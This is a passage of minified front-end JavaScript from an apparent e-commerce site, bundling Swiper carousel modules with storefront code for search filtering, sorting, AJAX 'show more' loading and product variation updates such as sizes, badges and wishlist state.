class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=()=>{var 